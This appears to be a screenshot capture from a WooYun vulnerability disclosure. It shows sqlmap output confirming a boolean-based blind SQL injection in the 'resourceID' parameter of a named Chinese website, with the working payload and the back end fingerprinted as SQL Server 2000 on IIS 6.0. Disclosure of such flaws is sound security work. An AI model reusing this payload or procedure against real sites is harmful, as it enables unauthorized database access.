 管理员: C:\Windows\system32\cmd.exe
quests:
---
Parameter: resourceID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: resourceID={468B2452-6E99-4823-9984-727070D30706}' AND 4074=4074 AN
D 'ehIP'='ehIP
---
[11:36:39] [INFO] testing MySQL
[11:36:39] [WARNING] the back-end DBMS is not MySQL
[11:36:39] [INFO] testing Oracle
[11:36:39] [WARNING] the back-end DBMS is not Oracle
[11:36:40] [INFO] testing PostgreSQL
[11:36:40] [WARNING] the back-end DBMS is not PostgreSQL
[11:36:40] [INFO] testing Microsoft SQL Server
[11:36:40] [INFO] confirming Microsoft SQL Server
[11:36:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:36:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 74 times
[11:36:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gxgc.xslib.com.cn'
www.wooyun.org